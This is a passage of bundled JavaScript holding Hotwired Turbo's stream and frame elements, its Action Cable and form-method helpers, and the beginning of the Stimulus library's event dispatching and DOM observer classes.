      if (src != null && currentURL != null && urlsAreEqual(src, currentURL)) {
        throw new Error(`Matching <turbo-frame id="${element.id}"> element has a source URL which references itself`);
      }
      if (element.ownerDocument !== document) {
        element = document.importNode(element, true);
      }
      if (element instanceof FrameElement) {
        element.connectedCallback();
        element.disconnectedCallback();
        return element;
      }
    }
  }
  var StreamActions = {
    after() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2.nextSibling));
    },
    append() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.append(this.templateContent));
    },
    before() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2));
    },
    prepend() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.prepend(this.templateContent));
    },
    remove() {
      this.targetElements.forEach((e2) => e2.remove());
    },
    replace() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphElements(targetElement, this.templateContent);
        } else {
          targetElement.replaceWith(this.templateContent);
        }
      });
    },
    update() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphChildren(targetElement, this.templateContent);
        } else {
          targetElement.innerHTML = "";
          targetElement.append(this.templateContent);
        }
      });
    },
    refresh() {
      session.refresh(this.baseURI, this.requestId);
    }
  };
  var StreamElement = class extends HTMLElement {
    static async renderElement(newElement) {
      await newElement.performAction();
    }
    async connectedCallback() {
      try {
        await this.render();
      } catch (error2) {
        console.error(error2);
      } finally {
        this.disconnect();
      }
    }
    async render() {
      return this.renderPromise ??= (async () => {
        const event = this.beforeRenderEvent;
        if (this.dispatchEvent(event)) {
          await nextRepaint();
          await event.detail.render(this);
        }
      })();
    }
    disconnect() {
      try {
        this.remove();
      } catch {
      }
    }
    removeDuplicateTargetChildren() {
      this.duplicateChildren.forEach((c) => c.remove());
    }
    get duplicateChildren() {
      const existingChildren = this.targetElements.flatMap((e2) => [...e2.children]).filter((c) => !!c.getAttribute("id"));
      const newChildrenIds = [...this.templateContent?.children || []].filter((c) => !!c.getAttribute("id")).map((c) => c.getAttribute("id"));
      return existingChildren.filter((c) => newChildrenIds.includes(c.getAttribute("id")));
    }
    get performAction() {
      if (this.action) {
        const actionFunction = StreamActions[this.action];
        if (actionFunction) {
          return actionFunction;
        }
        this.#raise("unknown action");
      }
      this.#raise("action attribute is missing");
    }
    get targetElements() {
      if (this.target) {
        return this.targetElementsById;
      } else if (this.targets) {
        return this.targetElementsByQuery;
      } else {
        this.#raise("target or targets attribute is missing");
      }
    }
    get templateContent() {
      return this.templateElement.content.cloneNode(true);
    }
    get templateElement() {
      if (this.firstElementChild === null) {
        const template = this.ownerDocument.createElement("template");
        this.appendChild(template);
        return template;
      } else if (this.firstElementChild instanceof HTMLTemplateElement) {
        return this.firstElementChild;
      }
      this.#raise("first child element must be a <template> element");
    }
    get action() {
      return this.getAttribute("action");
    }
    get target() {
      return this.getAttribute("target");
    }
    get targets() {
      return this.getAttribute("targets");
    }
    get requestId() {
      return this.getAttribute("request-id");
    }
    #raise(message) {
      throw new Error(`${this.description}: ${message}`);
    }
    get description() {
      return (this.outerHTML.match(/<[^>]+>/) ?? [])[0] ?? "<turbo-stream>";
    }
    get beforeRenderEvent() {
      return new CustomEvent("turbo:before-stream-render", {
        bubbles: true,
        cancelable: true,
        detail: { newStream: this, render: StreamElement.renderElement }
      });
    }
    get targetElementsById() {
      const element = this.ownerDocument?.getElementById(this.target);
      if (element !== null) {
        return [element];
      } else {
        return [];
      }
    }
    get targetElementsByQuery() {
      const elements = this.ownerDocument?.querySelectorAll(this.targets);
      if (elements.length !== 0) {
        return Array.prototype.slice.call(elements);
      } else {
        return [];
      }
    }
  };
  var StreamSourceElement = class extends HTMLElement {
    streamSource = null;
    connectedCallback() {
      this.streamSource = this.src.match(/^ws{1,2}:/) ? new WebSocket(this.src) : new EventSource(this.src);
      connectStreamSource(this.streamSource);
    }
    disconnectedCallback() {
      if (this.streamSource) {
        this.streamSource.close();
        disconnectStreamSource(this.streamSource);
      }
    }
    get src() {
      return this.getAttribute("src") || "";
    }
  };
  FrameElement.delegateConstructor = FrameController;
  if (customElements.get("turbo-frame") === void 0) {
    customElements.define("turbo-frame", FrameElement);
  }
  if (customElements.get("turbo-stream") === void 0) {
    customElements.define("turbo-stream", StreamElement);
  }
  if (customElements.get("turbo-stream-source") === void 0) {
    customElements.define("turbo-stream-source", StreamSourceElement);
  }
  (() => {
    let element = document.currentScript;
    if (!element)
      return;
    if (element.hasAttribute("data-turbo-suppress-warning"))
      return;
    element = element.parentElement;
    while (element) {
      if (element == document.body) {
        return console.warn(
          unindent`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,
          element.outerHTML
        );
      }
      element = element.parentElement;
    }
  })();
  window.Turbo = { ...Turbo2, StreamActions };
  start();

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable.js
  var consumer;
  async function getConsumer() {
    return consumer || setConsumer(createConsumer2().then(setConsumer));
  }
  function setConsumer(newConsumer) {
    return consumer = newConsumer;
  }
  async function createConsumer2() {
    const { createConsumer: createConsumer3 } = await Promise.resolve().then(() => (init_src(), src_exports));
    return createConsumer3();
  }
  async function subscribeTo(channel, mixin) {
    const { subscriptions } = await getConsumer();
    return subscriptions.create(channel, mixin);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/snakeize.js
  function walk(obj) {
    if (!obj || typeof obj !== "object")
      return obj;
    if (obj instanceof Date || obj instanceof RegExp)
      return obj;
    if (Array.isArray(obj))
      return obj.map(walk);
    return Object.keys(obj).reduce(function(acc, key) {
      var camel = key[0].toLowerCase() + key.slice(1).replace(/([A-Z]+)/g, function(m, x) {
        return "_" + x.toLowerCase();
      });
      acc[camel] = walk(obj[key]);
      return acc;
    }, {});
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable_stream_source_element.js
  var TurboCableStreamSourceElement = class extends HTMLElement {
    async connectedCallback() {
      connectStreamSource(this);
      this.subscription = await subscribeTo(this.channel, {
        received: this.dispatchMessageEvent.bind(this),
        connected: this.subscriptionConnected.bind(this),
        disconnected: this.subscriptionDisconnected.bind(this)
      });
    }
    disconnectedCallback() {
      disconnectStreamSource(this);
      if (this.subscription)
        this.subscription.unsubscribe();
      this.subscriptionDisconnected();
    }
    attributeChangedCallback() {
      if (this.subscription) {
        this.disconnectedCallback();
        this.connectedCallback();
      }
    }
    dispatchMessageEvent(data) {
      const event = new MessageEvent("message", { data });
      return this.dispatchEvent(event);
    }
    subscriptionConnected() {
      this.setAttribute("connected", "");
    }
    subscriptionDisconnected() {
      this.removeAttribute("connected");
    }
    get channel() {
      const channel = this.getAttribute("channel");
      const signed_stream_name = this.getAttribute("signed-stream-name");
      return { channel, signed_stream_name, ...walk({ ...this.dataset }) };
    }
  };
  __publicField(TurboCableStreamSourceElement, "observedAttributes", ["channel", "signed-stream-name"]);
  if (customElements.get("turbo-cable-stream-source") === void 0) {
    customElements.define("turbo-cable-stream-source", TurboCableStreamSourceElement);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/fetch_requests.js
  function encodeMethodIntoRequestBody(event) {
    if (event.target instanceof HTMLFormElement) {
      const { target: form, detail: { fetchOptions } } = event;
      form.addEventListener("turbo:submit-start", ({ detail: { formSubmission: { submitter: submitter2 } } }) => {
        const body = isBodyInit(fetchOptions.body) ? fetchOptions.body : new URLSearchParams();
        const method = determineFetchMethod(submitter2, body, form);
        if (!/get/i.test(method)) {
          if (/post/i.test(method)) {
            body.delete("_method");
          } else {
            body.set("_method", method);
          }
          fetchOptions.method = "post";
        }
      }, { once: true });
    }
  }
  function determineFetchMethod(submitter2, body, form) {
    const formMethod = determineFormMethod(submitter2);
    const overrideMethod = body.get("_method");
    const method = form.getAttribute("method") || "get";
    if (typeof formMethod == "string") {
      return formMethod;
    } else if (typeof overrideMethod == "string") {
      return overrideMethod;
    } else {
      return method;
    }
  }
  function determineFormMethod(submitter2) {
    if (submitter2 instanceof HTMLButtonElement || submitter2 instanceof HTMLInputElement) {
      if (submitter2.name === "_method") {
        return submitter2.value;
      } else if (submitter2.hasAttribute("formmethod")) {
        return submitter2.formMethod;
      } else {
        return null;
      }
    } else {
      return null;
    }
  }
  function isBodyInit(body) {
    return body instanceof FormData || body instanceof URLSearchParams;
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/index.js
  window.Turbo = turbo_es2017_esm_exports;
  addEventListener("turbo:before-fetch-request", encodeMethodIntoRequestBody);

  // ../../shared/node_modules/@hotwired/stimulus/dist/stimulus.js
  var EventListener = class {
    constructor(eventTarget, eventName, eventOptions) {
      this.eventTarget = eventTarget;
      this.eventName = eventName;
      this.eventOptions = eventOptions;
      this.unorderedBindings = /* @__PURE__ */ new Set();
    }
    connect() {
      this.eventTarget.addEventListener(this.eventName, this, this.eventOptions);
    }
    disconnect() {
      this.eventTarget.removeEventListener(this.eventName, this, this.eventOptions);
    }
    bindingConnected(binding) {
      this.unorderedBindings.add(binding);
    }
    bindingDisconnected(binding) {
      this.unorderedBindings.delete(binding);
    }
    handleEvent(event) {
      const extendedEvent = extendEvent(event);
      for (const binding of this.bindings) {
        if (extendedEvent.immediatePropagationStopped) {
          break;
        } else {
          binding.handleEvent(extendedEvent);
        }
      }
    }
    hasBindings() {
      return this.unorderedBindings.size > 0;
    }
    get bindings() {
      return Array.from(this.unorderedBindings).sort((left, right) => {
        const leftIndex = left.index, rightIndex = right.index;
        return leftIndex < rightIndex ? -1 : leftIndex > rightIndex ? 1 : 0;
      });
    }
  };
  function extendEvent(event) {
    if ("immediatePropagationStopped" in event) {
      return event;
    } else {
      const { stopImmediatePropagation } = event;
      return Object.assign(event, {
        immediatePropagationStopped: false,
        stopImmediatePropagation() {
          this.immediatePropagationStopped = true;
          stopImmediatePropagation.call(this);
        }
      });
    }
  }
  var Dispatcher = class {
    constructor(application2) {
      this.application = application2;
      this.eventListenerMaps = /* @__PURE__ */ new Map();
      this.started = false;
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.eventListeners.forEach((eventListener) => eventListener.connect());
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.eventListeners.forEach((eventListener) => eventListener.disconnect());
      }
    }
    get eventListeners() {
      return Array.from(this.eventListenerMaps.values()).reduce((listeners, map) => listeners.concat(Array.from(map.values())), []);
    }
    bindingConnected(binding) {
      this.fetchEventListenerForBinding(binding).bindingConnected(binding);
    }
    bindingDisconnected(binding, clearEventListeners = false) {
      this.fetchEventListenerForBinding(binding).bindingDisconnected(binding);
      if (clearEventListeners)
        this.clearEventListenersForBinding(binding);
    }
    handleError(error2, message, detail = {}) {
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    clearEventListenersForBinding(binding) {
      const eventListener = this.fetchEventListenerForBinding(binding);
      if (!eventListener.hasBindings()) {
        eventListener.disconnect();
        this.removeMappedEventListenerFor(binding);
      }
    }
    removeMappedEventListenerFor(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      eventListenerMap.delete(cacheKey);
      if (eventListenerMap.size == 0)
        this.eventListenerMaps.delete(eventTarget);
    }
    fetchEventListenerForBinding(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      return this.fetchEventListener(eventTarget, eventName, eventOptions);
    }
    fetchEventListener(eventTarget, eventName, eventOptions) {
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      let eventListener = eventListenerMap.get(cacheKey);
      if (!eventListener) {
        eventListener = this.createEventListener(eventTarget, eventName, eventOptions);
        eventListenerMap.set(cacheKey, eventListener);
      }
      return eventListener;
    }
    createEventListener(eventTarget, eventName, eventOptions) {
      const eventListener = new EventListener(eventTarget, eventName, eventOptions);
      if (this.started) {
        eventListener.connect();
      }
      return eventListener;
    }
    fetchEventListenerMapForEventTarget(eventTarget) {
      let eventListenerMap = this.eventListenerMaps.get(eventTarget);
      if (!eventListenerMap) {
        eventListenerMap = /* @__PURE__ */ new Map();
        this.eventListenerMaps.set(eventTarget, eventListenerMap);
      }
      return eventListenerMap;
    }
    cacheKey(eventName, eventOptions) {
      const parts = [eventName];
      Object.keys(eventOptions).sort().forEach((key) => {
        parts.push(`${eventOptions[key] ? "" : "!"}${key}`);
      });
      return parts.join(":");
    }
  };
  var defaultActionDescriptorFilters = {
    stop({ event, value }) {
      if (value)
        event.stopPropagation();
      return true;
    },
    prevent({ event, value }) {
      if (value)
        event.preventDefault();
      return true;
    },
    self({ event, value, element }) {
      if (value) {
        return element === event.target;
      } else {
        return true;
      }
    }
  };
  var descriptorPattern = /^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;
  function parseActionDescriptorString(descriptorString) {
    const source = descriptorString.trim();
    const matches = source.match(descriptorPattern) || [];
    let eventName = matches[2];
    let keyFilter = matches[3];
    if (keyFilter && !["keydown", "keyup", "keypress"].includes(eventName)) {
      eventName += `.${keyFilter}`;
      keyFilter = "";
    }
    return {
      eventTarget: parseEventTarget(matches[4]),
      eventName,
      eventOptions: matches[7] ? parseEventOptions(matches[7]) : {},
      identifier: matches[5],
      methodName: matches[6],
      keyFilter: matches[1] || keyFilter
    };
  }
  function parseEventTarget(eventTargetName) {
    if (eventTargetName == "window") {
      return window;
    } else if (eventTargetName == "document") {
      return document;
    }
  }
  function parseEventOptions(eventOptions) {
    return eventOptions.split(":").reduce((options, token) => Object.assign(options, { [token.replace(/^!/, "")]: !/^!/.test(token) }), {});
  }
  function stringifyEventTarget(eventTarget) {
    if (eventTarget == window) {
      return "window";
    } else if (eventTarget == document) {
      return "document";
    }
  }
  function camelize(value) {
    return value.replace(/(?:[_-])([a-z0-9])/g, (_, char) => char.toUpperCase());
  }
  function namespaceCamelize(value) {
    return camelize(value.replace(/--/g, "-").replace(/__/g, "_"));
  }
  function capitalize(value) {
    return value.charAt(0).toUpperCase() + value.slice(1);
  }
  function dasherize(value) {
    return value.replace(/([A-Z])/g, (_, char) => `-${char.toLowerCase()}`);
  }
  function tokenize(value) {
    return value.match(/[^\s]+/g) || [];
  }
  function isSomething(object) {
    return object !== null && object !== void 0;
  }
  function hasProperty(object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  }
  var allModifiers = ["meta", "ctrl", "alt", "shift"];
  var Action = class {
    constructor(element, index, descriptor, schema) {
      this.element = element;
      this.index = index;
      this.eventTarget = descriptor.eventTarget || element;
      this.eventName = descriptor.eventName || getDefaultEventNameForElement(element) || error("missing event name");
      this.eventOptions = descriptor.eventOptions || {};
      this.identifier = descriptor.identifier || error("missing identifier");
      this.methodName = descriptor.methodName || error("missing method name");
      this.keyFilter = descriptor.keyFilter || "";
      this.schema = schema;
    }
    static forToken(token, schema) {
      return new this(token.element, token.index, parseActionDescriptorString(token.content), schema);
    }
    toString() {
      const eventFilter = this.keyFilter ? `.${this.keyFilter}` : "";
      const eventTarget = this.eventTargetName ? `@${this.eventTargetName}` : "";
      return `${this.eventName}${eventFilter}${eventTarget}->${this.identifier}#${this.methodName}`;
    }
    shouldIgnoreKeyboardEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = this.keyFilter.split("+");
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      const standardFilter = filters.filter((key) => !allModifiers.includes(key))[0];
      if (!standardFilter) {
        return false;
      }
      if (!hasProperty(this.keyMappings, standardFilter)) {
        error(`contains unknown key filter: ${this.keyFilter}`);
      }
      return this.keyMappings[standardFilter].toLowerCase() !== event.key.toLowerCase();
    }
    shouldIgnoreMouseEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = [this.keyFilter];
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      return false;
    }
    get params() {
      const params = {};
      const pattern = new RegExp(`^data-${this.identifier}-(.+)-param$`, "i");
      for (const { name, value } of Array.from(this.element.attributes)) {
        const match = name.match(pattern);
        const key = match && match[1];
        if (key) {
          params[camelize(key)] = typecast(value);
        }
      }
      return params;
    }
    get eventTargetName() {
      return stringifyEventTarget(this.eventTarget);
    }
    get keyMappings() {
      return this.schema.keyMappings;
    }
    keyFilterDissatisfied(event, filters) {
      const [meta, ctrl, alt, shift] = allModifiers.map((modifier) => filters.includes(modifier));
      return event.metaKey !== meta || event.ctrlKey !== ctrl || event.altKey !== alt || event.shiftKey !== shift;
    }
  };
  var defaultEventNames = {
    a: () => "click",
    button: () => "click",
    form: () => "submit",
    details: () => "toggle",
    input: (e2) => e2.getAttribute("type") == "submit" ? "click" : "input",
    select: () => "change",
    textarea: () => "input"
  };
  function getDefaultEventNameForElement(element) {
    const tagName = element.tagName.toLowerCase();
    if (tagName in defaultEventNames) {
      return defaultEventNames[tagName](element);
    }
  }
  function error(message) {
    throw new Error(message);
  }
  function typecast(value) {
    try {
      return JSON.parse(value);
    } catch (o_O) {
      return value;
    }
  }
  var Binding = class {
    constructor(context, action) {
      this.context = context;
      this.action = action;
    }
    get index() {
      return this.action.index;
    }
    get eventTarget() {
      return this.action.eventTarget;
    }
    get eventOptions() {
      return this.action.eventOptions;
    }
    get identifier() {
      return this.context.identifier;
    }
    handleEvent(event) {
      const actionEvent = this.prepareActionEvent(event);
      if (this.willBeInvokedByEvent(event) && this.applyEventModifiers(actionEvent)) {
        this.invokeWithEvent(actionEvent);
      }
    }
    get eventName() {
      return this.action.eventName;
    }
    get method() {
      const method = this.controller[this.methodName];
      if (typeof method == "function") {
        return method;
      }
      throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`);
    }
    applyEventModifiers(event) {
      const { element } = this.action;
      const { actionDescriptorFilters } = this.context.application;
      const { controller } = this.context;
      let passes = true;
      for (const [name, value] of Object.entries(this.eventOptions)) {
        if (name in actionDescriptorFilters) {
          const filter = actionDescriptorFilters[name];
          passes = passes && filter({ name, value, event, element, controller });
        } else {
          continue;
        }
      }
      return passes;
    }
    prepareActionEvent(event) {
      return Object.assign(event, { params: this.action.params });
    }
    invokeWithEvent(event) {
      const { target, currentTarget } = event;
      try {
        this.method.call(this.controller, event);
        this.context.logDebugActivity(this.methodName, { event, target, currentTarget, action: this.methodName });
      } catch (error2) {
        const { identifier, controller, element, index } = this;
        const detail = { identifier, controller, element, index, event };
        this.context.handleError(error2, `invoking action "${this.action}"`, detail);
      }
    }
    willBeInvokedByEvent(event) {
      const eventTarget = event.target;
      if (event instanceof KeyboardEvent && this.action.shouldIgnoreKeyboardEvent(event)) {
        return false;
      }
      if (event instanceof MouseEvent && this.action.shouldIgnoreMouseEvent(event)) {
        return false;
      }
      if (this.element === eventTarget) {
        return true;
      } else if (eventTarget instanceof Element && this.element.contains(eventTarget)) {
        return this.scope.containsElement(eventTarget);
      } else {
        return this.scope.containsElement(this.action.element);
      }
    }
    get controller() {
      return this.context.controller;
    }
    get methodName() {
      return this.action.methodName;
    }
    get element() {
      return this.scope.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  var ElementObserver = class {
    constructor(element, delegate) {
      this.mutationObserverInit = { attributes: true, childList: true, subtree: true };
      this.element = element;
      this.started = false;
      this.delegate = delegate;
      this.elements = /* @__PURE__ */ new Set();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.refresh();
      }
    }
    pause(callback) {
      if (this.started) {
        this.mutationObserver.disconnect();
        this.started = false;
      }
      callback();
      if (!this.started) {
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        const matches = new Set(this.matchElementsInTree());
        for (const element of Array.from(this.elements)) {
          if (!matches.has(element)) {
            this.removeElement(element);
          }
        }
        for (const element of Array.from(matches)) {
          this.addElement(element);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      if (mutation.type == "attributes") {
        this.processAttributeChange(mutation.target, mutation.attributeName);
      } else if (mutation.type == "childList") {
        this.processRemovedNodes(mutation.removedNodes);
        this.processAddedNodes(mutation.addedNodes);
      }
    }
    processAttributeChange(element, attributeName) {
      if (this.elements.has(element)) {
        if (this.delegate.elementAttributeChanged && this.matchElement(element)) {
          this.delegate.elementAttributeChanged(element, attributeName);
        } else {
          this.removeElement(element);
        }
      } else if (this.matchElement(element)) {
        this.addElement(element);
      }
    }
    processRemovedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element) {
          this.processTree(element, this.removeElement);
        }
      }
    }
    processAddedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element && this.elementIsActive(element)) {
          this.processTree(element, this.addElement);
        }
      }
    }
    matchElement(element) {
      return this.delegate.matchElement(element);
    }
    matchElementsInTree(tree = this.element) {
      return this.delegate.matchElementsInTree(tree);
    }
    processTree(tree, processor) {
      for (const element of this.matchElementsInTree(tree)) {
        processor.call(this, element);
      }
    }
    elementFromNode(node) {
      if (node.nodeType == Node.ELEMENT_NODE) {
        return node;
      }
    }
    elementIsActive(element) {
      if (element.isConnected != this.element.isConnected) {
        return false;
      } else {
        return this.element.contains(element);
      }
    }
    addElement(element) {
      if (!this.elements.has(element)) {
        if (this.elementIsActive(element)) {
          this.elements.add(element);
          if (this.delegate.elementMatched) {
            this.delegate.elementMatched(element);
          }
        }
      }
    }
    removeElement(element) {
      if (this.elements.has(element)) {
        this.elements.delete(element);
        if (this.delegate.elementUnmatched) {
          this.delegate.elementUnmatched(element);
        }
      }
    }
  };
  var AttributeObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeName = attributeName;
      this.delegate = delegate;
      this.elementObserver = new ElementObserver(element, this);
    }
    get element() {
      return this.elementObserver.element;
    }
    get selector() {
      return `[${this.attributeName}]`;
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get started() {
      return this.elementObserver.started;
    }
    matchElement(element) {
      return element.hasAttribute(this.attributeName);
    }
    matchElementsInTree(tree) {
      const match = this.matchElement(tree) ? [tree] : [];
      const matches = Array.from(tree.querySelectorAll(this.selector));
      return match.concat(matches);
    }
    elementMatched(element) {
      if (this.delegate.elementMatchedAttribute) {
        this.delegate.elementMatchedAttribute(element, this.attributeName);
      }
    }
    elementUnmatched(element) {
      if (this.delegate.elementUnmatchedAttribute) {
        this.delegate.elementUnmatchedAttribute(element, this.attributeName);
      }
    }
    elementAttributeChanged(element, attributeName) {
      if (this.delegate.elementAttributeValueChanged && this.attributeName == attributeName) {
        this.delegate.elementAttributeValueChanged(element, attributeName);
      }
    }
  };
  function add(map, key, value) {
    fetch2(map, key).add(value);
  }
  function del(map, key, value) {
    fetch2(map, key).delete(value);
    prune(map, key);
  }
  function fetch2(map, key) {
    let values = map.get(key);
    if (!values) {
      values = /* @__PURE__ */ new Set();
      map.set(key, values);
    }
    return values;
  }
  function prune(map, key) {
    const values = map.get(key);
    if (values != null && values.size == 0) {
      map.delete(key);
    }
  }
  var Multimap = class {
    constructor() {
      this.valuesByKey = /* @__PURE__ */ new Map();
    }
    get keys() {
      return Array.from(this.valuesByKey.keys());
    }
    get values() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((values, set) => values.concat(Array.from(set)), []);
    }
    get size() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((size, set) => size + set.size, 0);
    }
    add(key, value) {
      add(this.valuesByKey, key, value);
    }
    delete(key, value) {
      del(this.valuesByKey, key, value);
    }
    has(key, value) {
      const values = this.valuesByKey.get(key);
      return values != null && values.has(value);
    }
    hasKey(key) {
      return this.valuesByKey.has(key);
    }
    hasValue(value) {
      const sets = Array.from(this.valuesByKey.values());
      return sets.some((set) => set.has(value));
    }
    getValuesForKey(key) {
      const values = this.valuesByKey.get(key);
      return values ? Array.from(values) : [];
    }
    getKeysForValue(value) {
      return Array.from(this.valuesByKey).filter(([_key, values]) => values.has(value)).map(([key, _values]) => key);
    }
  };
  var SelectorObserver = class {
    constructor(element, selector, delegate, details) {
      this._selector = selector;
      this.details = details;
      this.elementObserver = new ElementObserver(element, this);
      this.delegate = delegate;
      this.matchesByElement = new Multimap();
    }
    get started() {
      return this.elementObserver.started;
    }
    get selector() {
      return this._selector;
    }
    set selector(selector) {
      this._selector = selector;
      this.refresh();
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get element() {
      return this.elementObserver.element;
    }
    matchElement(element) {
      const { selector } = this;
      if (selector) {
        const matches = element.matches(selector);
        if (this.delegate.selectorMatchElement) {
          return matches && this.delegate.selectorMatchElement(element, this.details);
        }
        return matches;
      } else {
        return false;
      }
    }
    matchElementsInTree(tree) {
      const { selector } = this;
      if (selector) {
        const match = this.matchElement(tree) ? [tree] : [];
        const matches = Array.from(tree.querySelectorAll(selector)).filter((match2) => this.matchElement(match2));
        return match.concat(matches);
      } else {
        return [];
      }
    }
    elementMatched(element) {
      const { selector } = this;
      if (selector) {
        this.selectorMatched(element, selector);
      }
    }
    elementUnmatched(element) {
      const selectors = this.matchesByElement.getKeysForValue(element);
      for (const selector of selectors) {
        this.selectorUnmatched(element, selector);
      }
    }
    elementAttributeChanged(element, _attributeName) {
      const { selector } = this;
      if (selector) {
        const matches = this.matchElement(element);
        const matchedBefore = this.matchesByElement.has(selector, element);
        if (matches && !matchedBefore) {
          this.selectorMatched(element, selector);
        } else if (!matches && matchedBefore) {
          this.selectorUnmatched(element, selector);
        }
      }
    }
    selectorMatched(element, selector) {
      this.delegate.selectorMatched(element, selector, this.details);
      this.matchesByElement.add(selector, element);
    }
    selectorUnmatched(element, selector) {
      this.delegate.selectorUnmatched(element, selector, this.details);
      this.matchesByElement.delete(selector, element);
    }
  };
  var StringMapObserver = class {
    constructor(element, delegate) {
      this.element = element;
      this.delegate = delegate;
      this.started = false;
      this.stringMap = /* @__PURE__ */ new Map();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, { attributes: true, attributeOldValue: true });
        this.refresh();
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        for (const attributeName of this.knownAttributeNames) {
          this.refreshAttribute(attributeName, null);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      const attributeName = mutation.attributeName;
      if (attributeName) {
        this.refreshAttribute(attributeName, mutation.oldValue);
      }
    }
    refreshAttribute(attributeName, oldValue) {
      const key = this.delegate.getStringMapKeyForAttribute(attributeName);
      if (key != null) {
        if (!this.stringMap.has(attributeName)) {
          this.stringMapKeyAdded(key, attributeName);
        }
        const value = this.element.getAttribute(attributeName);
        if (this.stringMap.get(attributeName) != value) {
          this.stringMapValueChanged(value, key, oldValue);
        }
        if (value == null) {
          const oldValue2 = this.stringMap.get(attributeName);
          this.stringMap.delete(attributeName);
          if (oldValue2)
            this.stringMapKeyRemoved(key, attributeName, oldValue2);
        } else {
          this.stringMap.set(attributeName, value);
        }
      }
    }
    stringMapKeyAdded(key, attributeName) {
      if (this.delegate.stringMapKeyAdded) {
        this.delegate.stringMapKeyAdded(key, attributeName);
      }
    }
    stringMapValueChanged(value, key, oldValue) {
      if (this.delegate.stringMapValueChanged) {
        this.delegate.stringMapValueChanged(value, key, oldValue);
      }
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      if (this.delegate.stringMapKeyRemoved) {
        this.delegate.stringMapKeyRemoved(key, attributeName, oldValue);
      }
    }
    get knownAttributeNames() {
      return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)));
    }
    get currentAttributeNames() {
      return Array.from(this.element.attributes).map((attribute) => attribute.name);
    }
    get recordedAttributeNames() {
      return Array.from(this.stringMap.keys());
    }
  };
  var TokenListObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeObserver = new AttributeObserver(element, attributeName, this);
      this.delegate = delegate;
      this.tokensByElement = new Multimap();
    }
    get started() {
      return this.attributeObserver.started;
    }
    start() {
      this.attributeObserver.start();
    }
    pause(callback) {
      this.attributeObserver.pause(callback);
    }
    stop() {
      this.attributeObserver.stop();
    }
    refresh() {
      this.attributeObserver.refresh();
    }
    get element() {
      return this.attributeObserver.element;
    }
    get attributeName() {
      return this.attributeObserver.attributeName;
    }
    elementMatchedAttribute(element) {
      this.tokensMatched(this.readTokensForElement(element));
    }
    elementAttributeValueChanged(element) {
      const [unmatchedTokens, matchedTokens] = this.refreshTokensForElement(element);
      this.tokensUnmatched(unmatchedTokens);
      this.tokensMatched(matchedTokens);
    }
    elementUnmatchedAttribute(element) {
